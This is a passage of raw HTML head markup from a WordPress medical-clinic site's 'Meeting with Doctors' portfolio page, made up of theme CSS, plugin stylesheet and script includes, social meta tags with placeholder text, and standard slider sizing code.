<style id='soulmedic-custom-inline-css' type='text/css'>
.secondary-sidebar .type5 .widgettitle { border-color:rgba(2,59,89, 0.5) }
.dt-sc-menu-sorting a { color: rgba(2,59,89, 0.6) }
.dt-sc-team.type2 .dt-sc-team-thumb .dt-sc-team-thumb-overlay, .dt-sc-hexagon-image span:before, .dt-sc-keynote-speakers .dt-sc-speakers-thumb .dt-sc-speakers-thumb-overlay {  background: rgba(2,59,89, 0.9) }
.portfolio .image-overlay, .recent-portfolio-widget ul li a:before, .dt-sc-fitness-program-short-details-wrapper .dt-sc-fitness-program-short-details { background: rgba(2,59,89, 0.9) }
.dt-sc-boxed-style.dt-sc-post-entry .blog-entry.sticky, .dt-sc-post-entry.entry-cover-layout .blog-entry.sticky  { box-shadow: inset 0 0 1px 3px #023b59}
.apply-no-space .dt-sc-boxed-style.dt-sc-post-entry .blog-entry.sticky, .apply-no-space .dt-sc-post-entry.entry-cover-layout .blog-entry.sticky { box-shadow: inset 0 0 1px 3px #023b59}
.dt-sc-simple-style.dt-sc-post-entry.entry-grid-layout .blog-entry.sticky, .dt-related-carousel div[class*="carousel-"] > div { box-shadow: 0 0 1px 1px #023b59}
.dt-sc-content-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry.sticky .entry-thumb { box-shadow: 0 -3px 0 0 #023b59}
.dt-sc-modern-style.dt-sc-post-entry .blog-entry:hover { box-shadow: 0 5px 0 0 #023b59}
.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry:before, .dt-sc-title-overlap-style.dt-sc-post-entry .blog-entry:before { box-shadow: inset 0 0 0 1px #023b59}
.dt-sc-icon-box.type10 .icon-wrapper:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-header:before { box-shadow:5px 0px 0px 0px #023b59}
.dt-sc-icon-box.type10:hover .icon-wrapper:before { box-shadow:7px 0px 0px 0px #023b59}
.dt-sc-counter.type6 .dt-sc-counter-icon-holder:before { box-shadow:5px 1px 0px 0px #023b59}
.dt-sc-button.with-shadow.white, .dt-sc-pr-tb-col.type2 .dt-sc-buy-now a { box-shadow:3px 3px 0px 0px #023b59}
.dt-sc-restaurant-events-list .dt-sc-restaurant-event-details h6:before { border-bottom-color: rgba(2,59,89,0.6) }
.portfolio.type4 .image-overlay, .dt-sc-timeline-section.type4 .dt-sc-timeline-thumb-overlay, .dt-sc-yoga-classes .dt-sc-yoga-classes-image-wrapper:before, .dt-sc-yoga-course .dt-sc-yoga-course-thumb-overlay, .dt-sc-yoga-program .dt-sc-yoga-program-thumb-overlay, .dt-sc-yoga-pose .dt-sc-yoga-pose-thumb:before, .dt-sc-yoga-teacher .dt-sc-yoga-teacher-thumb:before, .dt-sc-doctors .dt-sc-doctors-thumb-overlay, .dt-sc-event-addon > .dt-sc-event-addon-date, .dt-sc-course .dt-sc-course-overlay, .dt-sc-process-steps .dt-sc-process-thumb-overlay { background: rgba(2,59,89,0.85) }
.dt-sc-pr-tb-col.type3 .dt-sc-tb-header, .dt-sc-pr-tb-col.type3:hover .dt-sc-pr-tb-col-wrapper, .dt-sc-pr-tb-col.type3.selected .dt-sc-pr-tb-col-wrapper, .dt-sc-pr-tb-col ul.dt-sc-pricing-table-type4-item li.first, .dt-sc-pr-tb-col:hover ul.dt-sc-pricing-table-type4-item, .dt-sc-pr-tb-col ul.dt-sc-pricing-table-type4-item.selected { background: rgba(2,59,89,0.2) }
@media only screen and (max-width: 767px) { .dt-sc-contact-info.type4:after, .dt-sc-icon-box.type10 .icon-content h4:after, .dt-sc-counter.type6.last h4::before, .dt-sc-counter.type6 h4::after { background-color:#023b59} }
@media only screen and (max-width: 767px) { .dt-sc-timeline-section.type2, .dt-sc-timeline-section.type2::before { border-color:#023b59} }
.dt-sc-contact-info.type4:hover span:after {
				-webkit-box-shadow: -5px -5px 0px 0px#023b59;
				-moz-box-shadow: -5px -5px 0px 0px#023b59;
				-ms-box-shadow: -5px -5px 0px 0px#023b59;
				-o-box-shadow: -5px -5px 0px 0px#023b59;
				box-shadow: -5px -5px 0px 0px#023b59;
			}
.dt-sc-product-image-360-popup-viewer-holder .dt-sc-product-image-360-viewer-enlarger { background-color: rgba(2,59,89, 0.75) }
.dt-sc-product-image-gallery-container .dt-sc-product-image-gallery-thumb-enlarger { background-color: rgba(2,59,89, 0.95) }
.woocommerce ul.products.product-border-type-default.product-border-position-left.product-bordershadow-highlight-default li.product .product-wrapper,
				.woocommerce ul.products.product-border-type-thumb.product-border-position-left.product-bordershadow-highlight-default li.product .product-thumb,

				.woocommerce ul.products.product-border-type-default.product-border-position-left.product-bordershadow-highlight-onhover li.product:hover .product-wrapper,
				.woocommerce ul.products.product-border-type-thumb.product-border-position-left.product-bordershadow-highlight-onhover li.product:hover .product-thumb { -webkit-box-shadow: -4px 0 0 0 #023b59; box-shadow: -4px 0 0 0 #023b59; }
.woocommerce ul.products.product-border-type-default.product-border-position-right.product-bordershadow-highlight-default li.product .product-wrapper,
				.woocommerce ul.products.product-border-type-thumb.product-border-position-right.product-bordershadow-highlight-default li.product .product-thumb,

				.woocommerce ul.products.product-border-type-default.product-border-position-right.product-bordershadow-highlight-onhover li.product:hover .product-wrapper,
				.woocommerce ul.products.product-border-type-thumb.product-border-position-right.product-bordershadow-highlight-onhover li.product:hover .product-thumb { -webkit-box-shadow: 4px 0 0 0 #023b59; box-shadow: 4px 0 0 0 #023b59; }
.woocommerce ul.products.product-border-type-default.product-border-position-top.product-bordershadow-highlight-default li.product .product-wrapper,
				.woocommerce ul.products.product-border-type-thumb.product-border-position-top.product-bordershadow-highlight-default li.product .product-thumb,

				.woocommerce ul.products.product-border-type-default.product-border-position-top.product-bordershadow-highlight-onhover li.product:hover .product-wrapper,
				.woocommerce ul.products.product-border-type-thumb.product-border-position-top.product-bordershadow-highlight-onhover li.product:hover .product-thumb { -webkit-box-shadow: 0 -4px 0 0 #023b59; box-shadow: 0 -4px 0 0 #023b59; }
.woocommerce ul.products.product-border-type-default.product-border-position-bottom.product-bordershadow-highlight-default li.product .product-wrapper,
				.woocommerce ul.products.product-border-type-thumb.product-border-position-bottom.product-bordershadow-highlight-default li.product .product-thumb,

				.woocommerce ul.products.product-border-type-default.product-border-position-bottom.product-bordershadow-highlight-onhover li.product:hover .product-wrapper,
				.woocommerce ul.products.product-border-type-thumb.product-border-position-bottom.product-bordershadow-highlight-onhover li.product:hover .product-thumb { -webkit-box-shadow: 0 4px 0 0 #023b59; box-shadow: 0 4px 0 0 #023b59; }
.woocommerce ul.products.product-border-type-default.product-border-position-top-left.product-bordershadow-highlight-default li.product .product-wrapper,
				.woocommerce ul.products.product-border-type-thumb.product-border-position-top-left.product-bordershadow-highlight-default li.product .product-thumb,

				.woocommerce ul.products.product-border-type-default.product-border-position-top-left.product-bordershadow-highlight-onhover li.product:hover .product-wrapper,
				.woocommerce ul.products.product-border-type-thumb.product-border-position-top-left.product-bordershadow-highlight-onhover li.product:hover .product-thumb { -webkit-box-shadow: -4px -4px 0 0 #023b59; box-shadow: -4px -4px 0 0 #023b59; }
.woocommerce ul.products.product-border-type-default.product-border-position-top-right.product-bordershadow-highlight-default li.product .product-wrapper,
				.woocommerce ul.products.product-border-type-thumb.product-border-position-top-right.product-bordershadow-highlight-default li.product .product-thumb,

				.woocommerce ul.products.product-border-type-default.product-border-position-top-right.product-bordershadow-highlight-onhover li.product:hover .product-wrapper,
				.woocommerce ul.products.product-border-type-thumb.product-border-position-top-right.product-bordershadow-highlight-onhover li.product:hover .product-thumb { -webkit-box-shadow: 4px -4px 0 0 #023b59; box-shadow: 4px -4px 0 0 #023b59; }
.woocommerce ul.products.product-border-type-default.product-border-position-bottom-left.product-bordershadow-highlight-default li.product .product-wrapper,
				.woocommerce ul.products.product-border-type-thumb.product-border-position-bottom-left.product-bordershadow-highlight-default li.product .product-thumb,

				.woocommerce ul.products.product-border-type-default.product-border-position-bottom-left.product-bordershadow-highlight-onhover li.product:hover .product-wrapper,
				.woocommerce ul.products.product-border-type-thumb.product-border-position-bottom-left.product-bordershadow-highlight-onhover li.product:hover .product-thumb { -webkit-box-shadow: -4px 4px 0 0 #023b59; box-shadow: -4px 4px 0 0 #023b59; }
.woocommerce ul.products.product-border-type-default.product-border-position-bottom-right.product-bordershadow-highlight-default li.product .product-wrapper,
				.woocommerce ul.products.product-border-type-thumb.product-border-position-bottom-right.product-bordershadow-highlight-default li.product .product-thumb,

				.woocommerce ul.products.product-border-type-default.product-border-position-bottom-right.product-bordershadow-highlight-onhover li.product:hover .product-wrapper,
				.woocommerce ul.products.product-border-type-thumb.product-border-position-bottom-right.product-bordershadow-highlight-onhover li.product:hover .product-thumb { -webkit-box-shadow: 4px 4px 0 0 #023b59; box-shadow: 4px 4px 0 0 #023b59; }
.woocommerce ul.products.product-shadow-type-default.product-shadow-position-default.product-bordershadow-highlight-default li.product .product-wrapper, 
				.woocommerce ul.products.product-shadow-type-thumb.product-shadow-position-default.product-bordershadow-highlight-default li.product .product-wrapper .product-thumb,

				.woocommerce ul.products.product-shadow-type-default.product-shadow-position-default.product-bordershadow-highlight-onhover li.product:hover .product-wrapper, 
				.woocommerce ul.products.product-shadow-type-thumb.product-shadow-position-default.product-bordershadow-highlight-onhover li.product:hover .product-wrapper .product-thumb { -webkit-box-shadow: 0 0 5px 1px #023b59; box-shadow: 0 0 5px 1px #023b59; }
.woocommerce ul.products.product-shadow-type-default.product-shadow-position-top-left.product-bordershadow-highlight-default li.product .product-wrapper,
				.woocommerce ul.products.product-shadow-type-thumb.product-shadow-position-top-left.product-bordershadow-highlight-default li.product .product-thumb,

				.woocommerce ul.products.product-shadow-type-default.product-shadow-position-top-left.product-bordershadow-highlight-onhover li.product:hover .product-wrapper,
				.woocommerce ul.products.product-shadow-type-thumb.product-shadow-position-top-left.product-bordershadow-highlight-onhover li.product:hover .product-thumb { -webkit-box-shadow: -5px -5px 5px 0 #023b59; box-shadow: -5px -5px 5px 0 #023b59; }
.woocommerce ul.products.product-shadow-type-default.product-shadow-position-top-right.product-bordershadow-highlight-default li.product .product-wrapper,
				.woocommerce ul.products.product-shadow-type-thumb.product-shadow-position-top-right.product-bordershadow-highlight-default li.product .product-thumb,

				.woocommerce ul.products.product-shadow-type-default.product-shadow-position-top-right.product-bordershadow-highlight-onhover li.product:hover .product-wrapper,
				.woocommerce ul.products.product-shadow-type-thumb.product-shadow-position-top-right.product-bordershadow-highlight-onhover li.product:hover .product-thumb { -webkit-box-shadow: 5px -5px 5px 0 #023b59; box-shadow: 5px -5px 5px 0 #023b59; }
.woocommerce ul.products.product-shadow-type-default.product-shadow-position-bottom-left.product-bordershadow-highlight-default li.product .product-wrapper,
				.woocommerce ul.products.product-shadow-type-thumb.product-shadow-position-bottom-left.product-bordershadow-highlight-default li.product .product-thumb,

				.woocommerce ul.products.product-shadow-type-default.product-shadow-position-bottom-left.product-bordershadow-highlight-onhover li.product:hover .product-wrapper,
				.woocommerce ul.products.product-shadow-type-thumb.product-shadow-position-bottom-left.product-bordershadow-highlight-onhover li.product:hover .product-thumb { -webkit-box-shadow: -5px 5px 5px 0 #023b59; box-shadow: -5px 5px 5px 0 #023b59; }
.woocommerce ul.products.product-shadow-type-default.product-shadow-position-bottom-right.product-bordershadow-highlight-default li.product .product-wrapper,
				.woocommerce ul.products.product-shadow-type-thumb.product-shadow-position-bottom-right.product-bordershadow-highlight-default li.product .product-thumb,

				.woocommerce ul.products.product-shadow-type-default.product-shadow-position-bottom-right.product-bordershadow-highlight-onhover li.product:hover .product-wrapper,
				.woocommerce ul.products.product-shadow-type-thumb.product-shadow-position-bottom-right.product-bordershadow-highlight-onhover li.product:hover .product-thumb { -webkit-box-shadow: 5px 5px 5px 0 #023b59; box-shadow: 5px 5px 5px 0 #023b59; }
.dt-sc-event-month-thumb .dt-sc-event-read-more, .dt-sc-training-thumb-overlay{ background: rgba(0,144,188,0.85) }
.dt-sc-team.hide-social-role-show-on-hover { background: rgba(0,144,188,0.05) }
.dt-sc-contact-info.type4 span:after {
				-webkit-box-shadow: 5px 5px 0px 0px#0090bc;
				-moz-box-shadow: 5px 5px 0px 0px#0090bc;
				-ms-box-shadow: 5px 5px 0px 0px#0090bc;
				-o-box-shadow: 5px 5px 0px 0px#0090bc;
				box-shadow: 5px 5px 0px 0px#0090bc;
			}
@media only screen and (max-width: 767px) { .dt-sc-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:after,.dt-sc-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:after,.skin-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:after { background-color:#0090bc} }
.dt-sc-faculty .dt-sc-faculty-thumb-overlay { background: rgba(0,144,188,0.9) }
@-webkit-keyframes color-change { 0% { color:#023b59; } 50% { color:#0090bc; }  100% { color:#0090bc; } }
@-moz-keyframes color-change { 0% { color:#023b59; } 50% { color:#0090bc; } 100% { color:#0090bc; } }
@-ms-keyframes color-change { 0% { color:#023b59; } 50% { color:#0090bc; } 100% { color:#0090bc; }	}
@-o-keyframes color-change { 0% { color:#023b59; } 50% { color:#0090bc; } 100% { color:#0090bc; }	}
@keyframes color-change { 0% { color:#023b59; } 50% { color:#0090bc; } 100% { color:#0090bc; }	}
.dt-sc-destination-item .image-overlay:before { background: linear-gradient(to right,rgba(0,144,188, 0.9) 0%, rgba(0,144,188, 0.9) 100%); background: -webkit-linear-gradient(to right,rgba(0,144,188, 0.9) 0%, rgba(0,144,188, 0.9) 100%); background: -moz-linear-gradient(to right,rgba(0,144,188, 0.9) 0%, rgba(0,144,188, 0.9) 100%); background: -ms-linear-gradient(to right,rgba(0,144,188, 0.9) 0%, rgba(0,144,188, 0.9) 100%); }

@font-face {font-family: "Fash";src: url("https://clinnik.com/wp-content/uploads/2020/03/FashionFetishRegular.woff") format("woff"),url("") format("woff2");font-weight: normal;font-style: normal;}
</style>
<link rel='stylesheet' id='soulmedic-gutenberg-css' href='https://clinnik.com/wp-content/themes/soulmedic/css/gutenberg.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dtportfolio-designthemes-css' href='https://clinnik.com/wp-content/plugins/designthemes-portfolio-addon/css/designthemes.css?ver=81582bdb254a94e4464424087c6479a8' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-icons-css' href='https://clinnik.com/wp-content/plugins/designthemes-portfolio-addon/css/fontawesome-all.min.css?ver=81582bdb254a94e4464424087c6479a8' type='text/css' media='all' />
<link rel='stylesheet' id='dtportfolio-animation-css' href='https://clinnik.com/wp-content/plugins/designthemes-portfolio-addon/css/animations.css?ver=81582bdb254a94e4464424087c6479a8' type='text/css' media='all' />
<link rel='stylesheet' id='dtportfolio-fullpage-css' href='https://clinnik.com/wp-content/plugins/designthemes-portfolio-addon/css/jquery.fullPage.css?ver=81582bdb254a94e4464424087c6479a8' type='text/css' media='all' />
<link rel='stylesheet' id='dtportfolio-ilightbox-css' href='https://clinnik.com/wp-content/plugins/designthemes-portfolio-addon/css/ilightbox.css?ver=81582bdb254a94e4464424087c6479a8' type='text/css' media='all' />
<link rel='stylesheet' id='dtportfolio-multiscroll-css' href='https://clinnik.com/wp-content/plugins/designthemes-portfolio-addon/css/jquery.multiscroll.css?ver=81582bdb254a94e4464424087c6479a8' type='text/css' media='all' />
<link rel='stylesheet' id='dtportfolio-swiper-css' href='https://clinnik.com/wp-content/plugins/designthemes-portfolio-addon/css/swiper.min.css?ver=81582bdb254a94e4464424087c6479a8' type='text/css' media='all' />
<link rel='stylesheet' id='dtportfolio-frontend-css' href='https://clinnik.com/wp-content/plugins/designthemes-portfolio-addon/css/frontend.css?ver=81582bdb254a94e4464424087c6479a8' type='text/css' media='all' />
<style id='dtportfolio-frontend-inline-css' type='text/css'>
.dtportfolio-item .dtportfolio-image-overlay .links a:hover, .dtportfolio-item .dtportfolio-image-overlay a:hover, .dtportfolio-fullpage-carousel .dtportfolio-fullpage-carousel-content a:hover, .dtportfolio-item.dtportfolio-hover-modern-title .dtportfolio-image-overlay .links a:hover, .dtportfolio-swiper-pagination-holder .dtportfolio-swiper-playpause:hover { color:#023b59}.dtportfolio-swiper-pagination-holder .swiper-pagination-bullet-active { background:#023b59}
</style>
<link rel='stylesheet' id='dtportfolio-responsive-css' href='https://clinnik.com/wp-content/plugins/designthemes-portfolio-addon/css/responsive.css?ver=81582bdb254a94e4464424087c6479a8' type='text/css' media='all' />
<script type='text/javascript' id='layerslider-greensock-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.10.0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://clinnik.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0' id='layerslider-greensock-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-includes/js/jquery/jquery.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.10.0' id='layerslider-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.10.0' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0' id='tp-tools-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.8' id='revmin-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.7.1.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/clinnik.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://clinnik.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.js?ver=7.1.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.1' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/themes/soulmedic/framework/js/modernizr.custom.js?ver=81582bdb254a94e4464424087c6479a8' id='modernizr-custom-js'></script>
<meta name="generator" content="Powered by LayerSlider 6.10.0 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://clinnik.com/wp-json/" /><link rel="alternate" type="application/json" href="https://clinnik.com/wp-json/wp/v2/dt_portfolios/195" /><link rel="canonical" href="https://clinnik.com/portfolios/meeting-with-doctors/" />
<link rel="alternate" type="application/json+oembed" href="https://clinnik.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclinnik.com%2Fportfolios%2Fmeeting-with-doctors%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://clinnik.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclinnik.com%2Fportfolios%2Fmeeting-with-doctors%2F&#038;format=xml" />
	<script>
		window.addEventListener("sfsi_plus_functions_loaded", function() {
			var body = document.getElementsByTagName('body')[0];
			// console.log(body);
			body.classList.add("sfsi_plus_3.53");
		})
		// window.addEventListener('sfsi_plus_functions_loaded',function(e) {
		// 	jQuery("body").addClass("sfsi_plus_3.53")
		// });
		jQuery(document).ready(function(e) {
			jQuery("body").addClass("sfsi_plus_3.53")
		});

		function sfsi_plus_processfurther(ref) {
			var feed_id = '[base64]';
			var feedtype = 8;
			var email = jQuery(ref).find('input[name="email"]').val();
			var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
			if ((email != "Enter your email") && (filter.test(email))) {
				if (feedtype == "8") {
					var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
					window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
					return true;
				}
			} else {
				alert("Please enter email address");
				jQuery(ref).find('input[name="email"]').focus();
				return false;
			}
		}
	</script>
	<style>
		.sfsi_plus_subscribe_Popinner {
			width: 100% !important;
			height: auto !important;
			border: 1px solid #b5b5b5 !important;
			padding: 18px 0px !important;
			background-color: #ffffff !important;
		}

		.sfsi_plus_subscribe_Popinner form {
			margin: 0 20px !important;
		}

		.sfsi_plus_subscribe_Popinner h5 {
			font-family: Helvetica,Arial,sans-serif !important;

			font-weight: bold !important;
			color: #000000 !important;
			font-size: 16px !important;
			text-align: center !important;
			margin: 0 0 10px !important;
			padding: 0 !important;
		}

		.sfsi_plus_subscription_form_field {
			margin: 5px 0 !important;
			width: 100% !important;
			display: inline-flex;
			display: -webkit-inline-flex;
		}

		.sfsi_plus_subscription_form_field input {
			width: 100% !important;
			padding: 10px 0px !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email] {
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color: #000000 !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]::-webkit-input-placeholder {
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color: #000000 !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]:-moz-placeholder {
			/* Firefox 18- */
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color: #000000 !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]::-moz-placeholder {
			/* Firefox 19+ */
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color: #000000 !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]:-ms-input-placeholder {
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color: #000000 !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=submit] {
			font-family: Helvetica,Arial,sans-serif !important;

			font-weight: bold !important;
			color: #000000 !important;
			font-size: 16px !important;
			text-align: center !important;
			background-color: #dedede !important;
		}
	</style>
	<meta name="follow.[base64]" content="UAH2J15zxhZc8B8n216K"/> <meta name="viewport" content="width=device-width, initial-scale=1"><meta property="og:image:secure_url" content="https://clinnik.com/wp-content/uploads/2013/11/portfolio7.jpg" data-id="sfsi-plus"/><meta property="twitter:card" content="summary_large_image" data-id="sfsi"><meta property="twitter:image" content="https://clinnik.com/wp-content/uploads/2013/11/portfolio7.jpg" data-id="sfsi"><meta property="og:image:type" content="" data-id="sfsi-plus"/><meta property="og:image:width" content="1060" data-id="sfsi-plus"/><meta property="og:image:height" content="713" data-id="sfsi-plus"/><meta property="og:description" content="[vc_row][vc_column][dt_sc_empty_space margin_lg=15 margin_md= margin_sm= margin_xs= el_id=1563795936199-e131be79-10cf][/vc_column][/vc_row][vc_row][vc_column][dtportfolio_slider include_featured_image=true include_featured_video=true carousel_slidesperview=1 carousel_loopmode=true carousel_mousewheelcontrol=false carousel_verticaldirection=false carousel_thumbnailpagination=false carousel_arrowpagination=true carousel_arrowpagination_type=type2 carousel_scrollbar=false carousel_arrowformousepointer=false carousel_playpausebutton=false][dt_sc_empty_space margin_lg=30 margin_md= margin_sm= margin_xs= el_id=1563801005288-d4d1ea51-55c5][/vc_column][/vc_row][vc_row][vc_column][dtportfolio_title][dtportfolio_terms with_icon=true][dt_sc_empty_space margin_lg=15 margin_md= margin_sm= margin_xs= el_id=1563796668378-445f3d9d-d1fa][vc_column_text css=.vc_custom_1563801237479{margin-bottom: 15px !important;}]Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s, when an unknown printer took a galley of type and scrambled it to make a type specimen book.[/vc_column_text][dt_sc_blockquote type=type3]Lorem ipsum dolor sit amet, consectetur adipiscing elit. Vivamus ac luctus ligula. Phasellus a ligula blandit. Contrary to popular belief, Lorem Ipsum is not simply random text.[/dt_sc_blockquote][/vc_column][/vc_row][vc_row][vc_column][dtportfolio_navigation_links type=type3][/vc_column][/vc_row]" data-id="sfsi-plus"/><meta property="og:url" content="https://clinnik.com/portfolios/meeting-with-doctors/" data-id="sfsi-plus"/><meta property="og:title" content="Meeting with Doctors" data-id="sfsi-plus"/><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://clinnik.com"><link rel="alternate" href="https://clinnik.com/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://clinnik.com/wp-content/uploads/2020/02/cropped-Icono-32x32.png" sizes="32x32" />
<link rel="icon" href="https://clinnik.com/wp-content/uploads/2020/02/cropped-Icono-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://clinnik.com/wp-content/uploads/2020/02/cropped-Icono-180x180.png" />
<meta name="msapplication-TileImage" content="https://clinnik.com/wp-content/uploads/2020/02/cropped-Icono-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.current{
	padding-top:10px !important;
	font-size:1em !important;
}
#searchform input[type="text"] {
	width:246px !important;
	padding: 18px 15px !important;
}
article .entry-content p, 
article .entry-content ul li {
	text-align: justify;
} 		</style>
		<style id="kirki-inline-styles">.has-primary-background-color{background-color:#023b59;}.has-primary-color{color:#023b59;}a, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, .breadcrumb a:hover, .dt-sc-team.type2.soulmedic-type .dt-sc-team-details a p, #footer .dt-sc-contact-info a, .entry-meta-group div.entry-tags a:before, .entry-meta-group div.entry-categories a:before{color:#023b59;}.dt-header-menu ul.dt-primary-nav li > a:hover, .dt-header-menu ul.dt-primary-nav li ul.sub-menu li > a:hover, .dt-header-menu ul.dt-primary-nav li ul.sub-menu li:hover > a, .dt-header-menu ul.dt-primary-nav li.current-menu-item > a, .dt-header-menu ul.dt-primary-nav li.current-page-item > a, .dt-header-menu ul.dt-primary-nav li.current_page_item > a, .dt-header-menu ul.dt-primary-nav li.current_menu_ancestor > a, .dt-header-menu ul.dt-primary-nav li.current-page-ancestor > a, .dt-header-menu ul.dt-primary-nav li.current_menu_item > a, .dt-header-menu ul.dt-primary-nav li.current_menu_ancestor > a, .dt-header-menu ul.dt-primary-nav li ul.sub-menu li.current-menu-item > a, .dt-header-menu ul.dt-primary-nav li ul.sub-menu li.current-page-item > a, .dt-header-menu ul.dt-primary-nav li ul.sub-menu li.current-menu-ancestor > a, .dt-header-menu ul.dt-primary-nav li ul.sub-menu li.current-page-ancestor > a, .dt-header-menu ul.dt-primary-nav li ul.sub-menu li.current_menu_item > a, .dt-header-menu ul.dt-primary-nav li ul.sub-menu li.current_page_item > a, .dt-header-menu 